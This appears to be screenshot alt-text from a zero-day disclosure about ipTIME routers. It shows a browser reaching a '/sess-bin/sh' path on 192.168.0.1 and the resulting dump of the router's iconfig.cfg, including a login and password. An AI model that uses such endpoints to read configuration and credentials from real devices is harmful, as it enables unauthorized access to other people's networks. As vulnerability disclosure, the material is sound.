 Index of /0days/iptime-b...
http://192.1.../sess-bin/sh
192.168.0.1/sess-bin/sh
DuckDuckGo
Content of /tmp/etc/iconfig.cfg
wantype.wan1=static
dhblock.eth1=0
ppp_mtu=1454
fakedns=0
upnp=1
ppp_mtu=1454
timeserver=time.windows.com,gmt23,1,540,0
wan_ifname=eth1
auto_dns=1
dhcp_auto_detect=0
wireless_ifmode+wlan0=wlan0,0
dhcpd=1
lan_ip=192.168.0.1
lan_netmask=255.255.255.0
dhcpd_conf=br0,192.168.0.2,192.168.0.254,192.168.0.1,255.255.255.0
dhcpd_dns=192.168.2.4,192.168.2.4
dhcpd_opt=7200,30,200,
dhcpd_configfile=/etc/udhcpd.conf
dhcpd_lease_file=/etc/udhcpd.leases
dhcpd_static_lease_file=/etc/udhcpd.static
http_auth=session
use_captcha=1
login=test
password=test
org_hwaddr.eth1=90:9F:33:2F:1D:EB
nat_passthrough=0